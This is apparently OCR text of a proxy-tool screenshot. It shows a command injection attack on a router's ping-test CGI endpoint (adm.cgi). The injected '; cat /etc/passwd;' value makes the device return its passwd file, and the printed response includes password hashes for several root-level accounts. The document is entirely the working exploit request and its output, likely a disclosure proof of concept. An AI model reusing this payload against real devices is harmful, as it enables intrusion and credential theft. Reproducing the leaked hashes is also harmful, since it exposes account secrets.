 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.1/ping.shtml?r=86674
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=592250009
14 Connection: close
15
16 page=ping_test&CCMD=4&pingIp=
%3B+cat+/etc/passwd%3B
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 197
3 Connection: close
4 Date: Tue, 05 Apr 2022 12:47:10 GMT
5 Server: lighttpd
6
7 admin2860:cw5O/ZsT/P2ro:0:0:Adminstrator:/:/bin/sh
8 rootws:OzSejhhYc6rTA:0:0:Adminstrator:/:/bin/sh
9 share:x2GUdKFGPSH0Q:0:0:share:/media:/bin/sh
10 anonymous::500:500:anonymous:/home/anonymous:/bin/s
h
11